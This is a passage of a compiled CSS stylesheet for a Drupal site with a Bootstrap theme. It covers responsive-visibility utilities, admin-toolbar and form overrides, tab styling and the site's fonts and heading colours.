    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 92, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 97, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 102, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-lg {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-lg {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-lg {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  /* line 111, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  /* line 116, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  /* line 121, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-lg {
    display: none !important;
  }
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-print {
  display: none !important;
}

@media print {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-print {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-print {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-print {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
/* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-block {
  display: none !important;
}
@media print {
  /* line 155, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-block {
    display: block !important;
  }
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline {
  display: none !important;
}
@media print {
  /* line 162, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline {
    display: inline !important;
  }
}

/* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-print-inline-block {
  display: none !important;
}
@media print {
  /* line 169, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  /* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .hidden-print {
    display: none !important;
  }
}
/* line 15, ../sass/_overrides.scss */
html.overlay-open .navbar-fixed-top {
  z-index: 400;
}
/* line 20, ../sass/_overrides.scss */
html.js fieldset.collapsed {
  border-left-width: 1px;
  border-right-width: 1px;
  height: auto;
}
/* line 26, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 30, ../sass/_overrides.scss */
html.js input.form-autocomplete {
  background-image: none;
}
/* line 34, ../sass/_overrides.scss */
html.js .autocomplete-throbber {
  background-position: 100% 2px;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin: 2px 0 0 2px;
  width: 15px;
}
/* line 42, ../sass/_overrides.scss */
html.js .autocomplete-throbber.throbbing {
  background-position: 100% -18px;
}

/* line 47, ../sass/_overrides.scss */
body {
  position: relative;
}
/* line 51, ../sass/_overrides.scss */
body.admin-expanded.admin-vertical.admin-nw .navbar, body.admin-expanded.admin-vertical.admin-sw .navbar {
  margin-left: 260px;
}
/* line 56, ../sass/_overrides.scss */
body.navbar-is-fixed-top {
  padding-top: 64px;
}
/* line 59, ../sass/_overrides.scss */
body.navbar-is-fixed-bottom {
  padding-bottom: 64px !important;
}
/* line 62, ../sass/_overrides.scss */
body.toolbar {
  padding-top: 30px !important;
}
/* line 64, ../sass/_overrides.scss */
body.toolbar .navbar-fixed-top {
  top: 30px;
}
/* line 67, ../sass/_overrides.scss */
body.toolbar.navbar-is-fixed-top {
  padding-top: 94px !important;
}
/* line 71, ../sass/_overrides.scss */
body.toolbar-drawer {
  padding-top: 64px !important;
}
/* line 73, ../sass/_overrides.scss */
body.toolbar-drawer .navbar-fixed-top {
  top: 64px;
}
/* line 76, ../sass/_overrides.scss */
body.toolbar-drawer.navbar-is-fixed-top {
  padding-top: 128px !important;
}
/* line 82, ../sass/_overrides.scss */
body.admin-menu .navbar-fixed-top {
  top: 29px;
}
/* line 85, ../sass/_overrides.scss */
body.admin-menu.navbar-is-fixed-top {
  padding-top: 93px !important;
}
/* line 89, ../sass/_overrides.scss */
body div#admin-toolbar {
  z-index: 1600;
}
/* line 93, ../sass/_overrides.scss */
body #toolbar, body #admin-menu, body #admin-toolbar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* line 97, ../sass/_overrides.scss */
body #admin-menu {
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 1600;
}
/* line 102, ../sass/_overrides.scss */
body #admin-menu .dropdown li {
  line-height: normal;
}

@media screen and (min-width: 768px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 720px;
  }
}
@media screen and (min-width: 992px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 940px;
  }
}
@media screen and (min-width: 1200px) {
  /* line 110, ../sass/_overrides.scss */
  .navbar.container {
    max-width: 1140px;
  }
}
/* line 121, ../sass/_overrides.scss */
.navbar.container, .navbar.container-fluid {
  margin-top: 20px;
}
/* line 125, ../sass/_overrides.scss */
.navbar.container > .container, .navbar.container-fluid > .container-fluid {
  margin: 0;
  padding: 0;
  width: auto;
}

/* line 134, ../sass/_overrides.scss */
#overlay-container,
.overlay-modal-background,
.overlay-element {
  z-index: 1500;
}

/* line 139, ../sass/_overrides.scss */
#toolbar {
  z-index: 1600;
}

/* line 143, ../sass/_overrides.scss */
.modal {
  z-index: 1620;
}

/* line 146, ../sass/_overrides.scss */
.modal-dialog {
  z-index: 1630;
}

/* line 149, ../sass/_overrides.scss */
.ctools-modal-dialog .modal-body {
  width: 100% !important;
  overflow: auto;
}

/* line 153, ../sass/_overrides.scss */
.modal-backdrop {
  z-index: 1610;
}

/* line 156, ../sass/_overrides.scss */
.footer {
  margin-top: 45px;
  padding-top: 35px;
  padding-bottom: 36px;
  border-top: 1px solid #E5E5E5;
}

/* line 164, ../sass/_overrides.scss */
.element-invisible {
  margin: 0;
  padding: 0;
  width: 1px;
}

/* line 171, ../sass/_overrides.scss */
.navbar .logo {
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 768px) {
  /* line 171, ../sass/_overrides.scss */
  .navbar .logo {
    margin-right: 0;
    padding-left: 0;
  }
}

/* line 182, ../sass/_overrides.scss */
ul.secondary {
  float: left;
}
@media screen and (min-width: 768px) {
  /* line 182, ../sass/_overrides.scss */
  ul.secondary {
    float: right;
  }
}

/* line 190, ../sass/_overrides.scss */
.page-header {
  margin-top: 0;
}

/* line 197, ../sass/_overrides.scss */
.region-sidebar-first .block:first-child h2.block-title,
.region-sidebar-second .block:first-child h2.block-title {
  margin-top: 0;
}

/* line 203, ../sass/_overrides.scss */
p:last-child {
  margin-bottom: 0;
}

/* line 209, ../sass/_overrides.scss */
.region-help > .glyphicon {
  font-size: 18px;
  float: left;
  margin: -0.05em 0.5em 0 0;
}
/* line 214, ../sass/_overrides.scss */
.region-help .block {
  overflow: hidden;
}

/* line 220, ../sass/_overrides.scss */
form#search-block-form {
  margin: 0;
}

/* line 223, ../sass/_overrides.scss */
.navbar #block-search-form {
  float: none;
  margin: 5px 0 5px 5px;
}
@media screen and (min-width: 992px) {
  /* line 223, ../sass/_overrides.scss */
  .navbar #block-search-form {
    float: right;
  }
}
/* line 230, ../sass/_overrides.scss */
.navbar #block-search-form .input-group-btn {
  width: auto;
}

/* line 234, ../sass/_overrides.scss */
.navbar-search .control-group {
  margin-bottom: 0px;
}

/* line 239, ../sass/_overrides.scss */
ul.action-links {
  margin: 12px 0;
  padding: 0;
}
/* line 242, ../sass/_overrides.scss */
ul.action-links li {
  display: inline;
  margin: 0;
  padding: 0 6px 0 0;
}
/* line 247, ../sass/_overrides.scss */
ul.action-links .glyphicon {
  padding-right: 0.5em;
}

/* line 253, ../sass/_overrides.scss */
input, textarea, select, .uneditable-input {
  max-width: 100%;
  width: auto;
}

/* line 257, ../sass/_overrides.scss */
input.error {
  color: #a94442;
  border-color: #ebccd1;
}

/* line 261, ../sass/_overrides.scss */
fieldset legend.panel-heading {
  float: left;
  line-height: 1em;
  margin: 0;
}

/* line 266, ../sass/_overrides.scss */
fieldset .panel-body {
  clear: both;
}

/* line 269, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title {
  color: inherit;
  display: block;
  margin: -10px -15px;
  padding: 10px 15px;
}
/* line 274, ../sass/_overrides.scss */
fieldset .panel-heading a.panel-title:hover {
  text-decoration: none;
}

/* line 278, ../sass/_overrides.scss */
.form-group:last-child,
.panel:last-child {
  margin-bottom: 0;
}

/* line 282, ../sass/_overrides.scss */
.form-horizontal .form-group {
  margin-left: 0;
  margin-right: 0;
}

/* line 286, ../sass/_overrides.scss */
.form-actions {
  clear: both;
}

/* line 290, ../sass/_overrides.scss */
.managed-files.table td:first-child {
  width: 100%;
}

/* line 294, ../sass/_overrides.scss */
div.image-widget-data {
  float: none;
  overflow: hidden;
}

/* line 298, ../sass/_overrides.scss */
table.sticky-header {
  z-index: 1;
}

/* line 301, ../sass/_overrides.scss */
.resizable-textarea textarea {
  border-radius: 4px 4px 0 0;
}

/* line 304, ../sass/_overrides.scss */
.text-format-wrapper {
  margin-bottom: 15px;
}
/* line 307, ../sass/_overrides.scss */
.text-format-wrapper > .form-type-textarea,
.text-format-wrapper .filter-wrapper {
  margin-bottom: 0;
}

/* line 312, ../sass/_overrides.scss */
.filter-wrapper {
  border-radius: 0 0 4px 4px;
}
/* line 314, ../sass/_overrides.scss */
.filter-wrapper .panel-body {
  padding: 7px;
}
/* line 317, ../sass/_overrides.scss */
.filter-wrapper .form-type-select {
  min-width: 30%;
}
/* line 319, ../sass/_overrides.scss */
.filter-wrapper .form-type-select .filter-list {
  width: 100%;
}

/* line 324, ../sass/_overrides.scss */
.filter-help {
  margin-top: 5px;
  text-align: center;
}
@media screen and (min-width: 768px) {
  /* line 324, ../sass/_overrides.scss */
  .filter-help {
    float: right;
  }
}
/* line 330, ../sass/_overrides.scss */
.filter-help .glyphicon {
  margin: 0 5px 0 0;
  vertical-align: text-top;
}

/* line 336, ../sass/_overrides.scss */
.radio:first-child, .checkbox:first-child {
  margin-top: 0;
}
/* line 339, ../sass/_overrides.scss */
.radio:last-child, .checkbox:last-child {
  margin-bottom: 0;
}

/* line 343, ../sass/_overrides.scss */
.help-block, .control-group .help-inline {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 10px;
  padding: 0;
}

/* line 349, ../sass/_overrides.scss */
.panel-heading {
  display: block;
}

/* line 352, ../sass/_overrides.scss */
a.tabledrag-handle .handle {
  height: auto;
  width: auto;
}

/* line 358, ../sass/_overrides.scss */
.error {
  color: #a94442;
}

/* line 361, ../sass/_overrides.scss */
div.error,
table tr.error {
  background-color: #f2dede;
  color: #a94442;
}

/* line 366, ../sass/_overrides.scss */
.form-group.error,
.form-group.has-error {
  background: none;
}
/* line 369, ../sass/_overrides.scss */
.form-group.error label, .form-group.error .control-label,
.form-group.has-error label,
.form-group.has-error .control-label {
  color: #a94442;
  font-weight: 600;
}
/* line 373, ../sass/_overrides.scss */
.form-group.error input, .form-group.error textarea, .form-group.error select, .form-group.error .uneditable-input,
.form-group.has-error input,
.form-group.has-error textarea,
.form-group.has-error select,
.form-group.has-error .uneditable-input {
  color: #555555;
}
/* line 376, ../sass/_overrides.scss */
.form-group.error .help-block, .form-group.error .help-inline,
.form-group.has-error .help-block,
.form-group.has-error .help-inline {
  color: #777777;
}

/* line 382, ../sass/_overrides.scss */
.nav-tabs {
  margin-bottom: 10px;
}

/* line 385, ../sass/_overrides.scss */
ul li.collapsed,
ul li.expanded,
ul li.leaf {
  list-style: none;
  list-style-image: none;
}

/* line 391, ../sass/_overrides.scss */
.tabs--secondary {
  margin: 0 0 10px;
}

/* line 396, ../sass/_overrides.scss */
.submitted {
  margin-bottom: 1em;
  font-style: italic;
  font-weight: normal;
  color: #777;
}

/* line 404, ../sass/_overrides.scss */
.form-type-password-confirm {
  position: relative;
}
/* line 406, ../sass/_overrides.scss */
.form-type-password-confirm label {
  display: block;
}
/* line 408, ../sass/_overrides.scss */
.form-type-password-confirm label .label {
  float: right;
}
/* line 412, ../sass/_overrides.scss */
.form-type-password-confirm .password-help {
  padding-left: 2em;
}
@media (min-width: 768px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    border-left: 1px solid #ddd;
    left: 50%;
    margin-left: 15px;
    position: absolute;
  }
}
@media (min-width: 992px) {
  /* line 412, ../sass/_overrides.scss */
  .form-type-password-confirm .password-help {
    left: 33.33333%;
  }
}
/* line 424, ../sass/_overrides.scss */
.form-type-password-confirm .progress {
  background: transparent;
  -moz-border-radius: 0 0 5px 5px;
  -webkit-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 4px;
  margin: -5px 0px 0;
}
/* line 433, ../sass/_overrides.scss */
.form-type-password-confirm .form-type-password {
  clear: left;
}
/* line 436, ../sass/_overrides.scss */
.form-type-password-confirm .form-control-feedback {
  right: 15px;
}
/* line 439, ../sass/_overrides.scss */
.form-type-password-confirm .help-block {
  clear: both;
}

/* line 446, ../sass/_overrides.scss */
ul.pagination li > a.progress-disabled {
  float: left;
}

/* line 453, ../sass/_overrides.scss */
.form-autocomplete .glyphicon {
  color: #777777;
  font-size: 120%;
}
/* line 456, ../sass/_overrides.scss */
.form-autocomplete .glyphicon.glyphicon-spin {
  color: #337ab7;
}
/* line 460, ../sass/_overrides.scss */
.form-autocomplete .input-group-addon {
  background-color: white;
}

/* line 466, ../sass/_overrides.scss */
.ajax-progress-bar {
  border-radius: 0 0 4px 4px;
  border: 1px solid #ccc;
  margin: -1px 0 0;
  padding: 6px 12px;
  width: 100%;
}
/* line 472, ../sass/_overrides.scss */
.ajax-progress-bar .progress {
  height: 8px;
  margin: 0;
}
/* line 476, ../sass/_overrides.scss */
.ajax-progress-bar .percentage,
.ajax-progress-bar .message {
  color: #777777;
  font-size: 12px;
  line-height: 1em;
  margin: 5px 0 0;
  padding: 0;
}

/* line 486, ../sass/_overrides.scss */
.glyphicon-spin {
  display: inline-block;
  -moz-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}

/* line 493, ../sass/_overrides.scss */
a .glyphicon-spin {
  display: inline-block;
  text-decoration: none;
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/**
 * Missing Bootstrap 2 tab styling.
 * @see http://stackoverflow.com/questions/18432577/stacked-tabs-in-bootstrap-3
 * @see http://bootply.com/74926
 */
/* line 543, ../sass/_overrides.scss */
.tabbable {
  margin-bottom: 20px;
}

/* line 547, ../sass/_overrides.scss */
.tabs-below > .nav-tabs, .tabs-left > .nav-tabs, .tabs-right > .nav-tabs {
  border-bottom: 0;
}
/* line 549, ../sass/_overrides.scss */
.tabs-below > .nav-tabs .summary, .tabs-left > .nav-tabs .summary, .tabs-right > .nav-tabs .summary {
  color: #777777;
  font-size: 12px;
}

/* line 555, ../sass/_overrides.scss */
.tab-pane > .panel-heading {
  display: none;
}

/* line 558, ../sass/_overrides.scss */
.tab-content > .active {
  display: block;
}

/* line 564, ../sass/_overrides.scss */
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
/* line 566, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
/* line 569, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}
/* line 571, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}
/* line 579, ../sass/_overrides.scss */
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}

/* line 591, ../sass/_overrides.scss */
.tabs-left > .nav-tabs,
.tabs-right > .nav-tabs {
  padding-bottom: 20px;
  width: 220px;
}
/* line 594, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
/* line 596, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li:focus,
.tabs-right > .nav-tabs > li:focus {
  outline: 0;
}
/* line 599, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  margin-right: 0;
  margin-bottom: 3px;
}
/* line 602, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:focus,
.tabs-right > .nav-tabs > li > a:focus {
  outline: 0;
}
/* line 608, ../sass/_overrides.scss */
.tabs-left > .tab-content,
.tabs-right > .tab-content {
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px 15px;
}

/* line 619, ../sass/_overrides.scss */
.tabs-left > .nav-tabs {
  float: left;
  margin-right: -1px;
}
/* line 622, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a {
  border-radius: 4px 0 0 4px;
}
/* line 624, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #ddd #eeeeee #eeeeee;
}
/* line 629, ../sass/_overrides.scss */
.tabs-left > .nav-tabs > .active > a,
.tabs-left > .nav-tabs > .active > a:hover,
.tabs-left > .nav-tabs > .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  -webkit-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: -1px 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 640, ../sass/_overrides.scss */
.tabs-right > .nav-tabs {
  float: right;
  margin-left: -1px;
}
/* line 643, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a {
  border-radius: 0 4px 4px 0;
}
/* line 645, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #ddd;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 651, ../sass/_overrides.scss */
.tabs-right > .nav-tabs > .active > a,
.tabs-right > .nav-tabs > .active > a:hover,
.tabs-right > .nav-tabs > .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}

/* line 660, ../sass/_overrides.scss */
th.checkbox,
td.checkbox,
th.radio,
td.radio {
  display: table-cell;
}

/* line 669, ../sass/_overrides.scss */
.views-display-settings .label {
  font-size: 100%;
  color: #666666;
}
/* line 673, ../sass/_overrides.scss */
.views-display-settings .footer {
  padding: 0;
  margin: 4px 0 0 0;
}

/* line 678, ../sass/_overrides.scss */
.views-exposed-form .views-exposed-widget .btn {
  margin-top: 1.8em;
}

/* line 684, ../sass/_overrides.scss */
table .radio input[type="radio"],
table .checkbox input[type="checkbox"] {
  max-width: inherit;
}

/* line 691, ../sass/_overrides.scss */
.form-horizontal .form-group label {
  position: relative;
  min-height: 1px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: right;
}
@media (min-width: 768px) {
  /* line 691, ../sass/_overrides.scss */
  .form-horizontal .form-group label {
    float: left;
    width: 16.66667%;
  }
}

/* line 708, ../sass/_overrides.scss */
.alert a {
  font-weight: bold;
}

/* line 712, ../sass/_overrides.scss */
.alert-success a, .alert-success a:hover, .alert-success a:focus {
  color: #2b542c;
}

/* line 717, ../sass/_overrides.scss */
.alert-info a, .alert-info a:hover, .alert-info a:focus {
  color: #245269;
}

/* line 722, ../sass/_overrides.scss */
.alert-warning a, .alert-warning a:hover, .alert-warning a:focus {
  color: #66512c;
}

/* line 727, ../sass/_overrides.scss */
.alert-danger a, .alert-danger a:hover, .alert-danger a:focus {
  color: #843534;
}

/* line 733, ../sass/_overrides.scss */
div.image-style-new,
div.image-style-new div {
  display: block;
}

/* line 737, ../sass/_overrides.scss */
div.image-style-new div.input-group {
  display: table;
}

/* line 741, ../sass/_overrides.scss */
td.module,
.table-striped > tbody > tr:nth-child(odd) > td.module,
.table > tbody > tr > td.module {
  background: #ddd;
  font-weight: 700;
}

/* line 749, ../sass/_overrides.scss */
.book-toc > .dropdown-menu {
  overflow: hidden;
}
/* line 751, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > .dropdown-header {
  white-space: nowrap;
}
/* line 754, ../sass/_overrides.scss */
.book-toc > .dropdown-menu > li:nth-child(1) > a {
  font-weight: bold;
}
/* line 757, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  display: block;
  font-size: 12px;
  margin: 0;
  padding: 0;
  position: static;
  width: 100%;
}
/* line 766, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li {
  padding-left: 20px;
}
/* line 768, ../sass/_overrides.scss */
.book-toc > .dropdown-menu .dropdown-menu > li > a {
  margin-left: -40px;
  padding-left: 60px;
}

/* line 777, ../sass/_overrides.scss */
#features-filter .form-item.form-type-checkbox {
  padding-left: 20px;
}

/* line 780, ../sass/_overrides.scss */
fieldset.features-export-component {
  font-size: 12px;
}
/* line 782, ../sass/_overrides.scss */
html.js #features-export-form fieldset.features-export-component, fieldset.features-export-component {
  margin: 0 0 10px;
}
/* line 785, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading {
  padding: 5px 10px;
}
/* line 787, ../sass/_overrides.scss */
fieldset.features-export-component .panel-heading a.panel-title {
  font-size: 12px;
  font-weight: 500;
  margin: -5px -10px;
  padding: 5px 10px;
}
/* line 794, ../sass/_overrides.scss */
fieldset.features-export-component .panel-body {
  padding: 0 10px;
}

/* line 798, ../sass/_overrides.scss */
div.features-export-list {
  margin: -11px 0 10px;
  padding: 0 10px;
}

/* line 805, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox,
div.features-export-list .form-type-checkbox {
  line-height: 1em;
  margin: 5px 5px 5px 0 !important;
  min-height: 0;
  padding: 3px 3px 3px 25px !important;
}
/* line 810, ../sass/_overrides.scss */
fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],
div.features-export-list .form-type-checkbox input[type=checkbox] {
  margin-top: 0;
}

/* line 817, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open .navbar-fixed-top {
  top: 79px;
}

/* line 820, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration .navbar-fixed-top {
  top: 39px;
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
  /* line 825, ../sass/_overrides.scss */
  body.navbar-is-fixed-top.navbar-administration.navbar-vertical.navbar-tray-open .navbar-fixed-top {
    left: 240px;
    left: 24rem;
  }
}
/* line 830, ../sass/_overrides.scss */
.navbar-administration #navbar-administration.navbar-oriented .navbar-bar {
  z-index: 1032;
}

/* line 833, ../sass/_overrides.scss */
.navbar-administration #navbar-administration .navbar-tray {
  z-index: 1031;
}

/* line 836, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration {
  padding-top: 103px !important;
}

/* line 839, ../sass/_overrides.scss */
body.navbar-is-fixed-top.navbar-administration.navbar-horizontal.navbar-tray-open {
  padding-top: 143px !important;
}

/* line 842, ../sass/_overrides.scss */
body.navbar-tray-open.navbar-vertical.navbar-fixed {
  margin-left: 240px;
  margin-left: 24rem;
}

/* line 846, ../sass/_overrides.scss */
#navbar-administration.navbar-oriented .navbar-tray-vertical {
  width: 24rem;
}

/**
 * Icon styles.
 */
/* line 854, ../sass/_overrides.scss */
a.icon-before .glyphicon, a .glyphicon.icon-before {
  margin-right: .25em;
}
/* line 858, ../sass/_overrides.scss */
a.icon-after .glyphicon, a .glyphicon.icon-after {
  margin-left: .25em;
}

/* line 865, ../sass/_overrides.scss */
.btn.icon-before .glyphicon, .btn .glyphicon.icon-before {
  margin-left: -.25em;
  margin-right: .25em;
}
/* line 870, ../sass/_overrides.scss */
.btn.icon-after .glyphicon, .btn .glyphicon.icon-after {
  margin-left: .25em;
  margin-right: -.25em;
}

/* line 1, ../sass/base/_variables.scss */
.button {
  display: inline-block;
  vertical-align: baseline;
  background: #ff4438 none repeat scroll 0% 0%;
  border: 2px solid #ff4438;
  text-decoration: none !important;
  color: #ffffff;
  padding: 8px 20px;
  text-transform: uppercase;
  font-size: 20px;
  font-family: "Playfair Display";
  transition: all 0.3s linear 0s;
  border-radius: 3px;
  line-height: 23px;
}
/* line 15, ../sass/base/_variables.scss */
.button:hover {
  background: #005191 none repeat scroll 0% 0%;
  border: 2px solid #005191;
}

/* line 3, ../sass/modules/_pages.scss */
body {
  font-family: "Cardo";
  color: #505050;
  font-size: 16px;
}

/* line 10, ../sass/modules/_pages.scss */
a:link,
a:visited {
  color: #000000;
  outline: medium none;
  text-decoration: none;
}

/* line 17, ../sass/modules/_pages.scss */
a:hover {
  color: #505050;
}

/* line 21, ../sass/modules/_pages.scss */
a:active {
  color: #005191;
  outline: medium none;
  text-decoration: none;
}

/* line 27, ../sass/modules/_pages.scss */
h1, h2, h3, h4, h5, h6 {
  color: #005191;
  letter-spacing: 1px;
  font-family: "Playfair Display";
}

/* line 34, ../sass/modules/_pages.scss */
h1 {
  font-size: 36px;
}

/* line 38, ../sass/modules/_pages.scss */
h2 {
  font-size: 30px;
  color: #000000;
  text-align: left;
}

/* line 44, ../sass/modules/_pages.scss */
h3 {
  color: #000000;
  font-size: 26px;
}

/* line 48, ../sass/modules/_pages.scss */
h4 {
  color: #505050;
  font-size: 20px;
}

/* line 52, ../sass/modules/_pages.scss */
h5 {
  font-size: 18px;
  color: #000000;
}

/* line 56, ../sass/modules/_pages.scss */
h6 {
  font-size: 16px;
  color: #969696;
}

/* line 60, ../sass/modules/_pages.scss */
.not-front p {
  margin: 0 0 22px !important;
}

/* line 65, ../sass/modules/_pages.scss */
.region-sidebar-first {
  padding: 0px;
  background: #fff;
  border: 0px;
  padding-left: 0 !important;
}
/* line 69, ../sass/modules/_pages.scss */
.region-sidebar-first .block {
  -webkit-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 5px;
  background-color: #EEEBF5;
}
/* line 76, ../sass/modules/_pages.scss */
.region-sidebar-first p {
  margin: 0;
  padding: 10px;
}
/* line 77, ../sass/modules/_pages.scss */
.region-sidebar-first .block-title {
  -webkit-border-top-right-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  background-color: #005191;
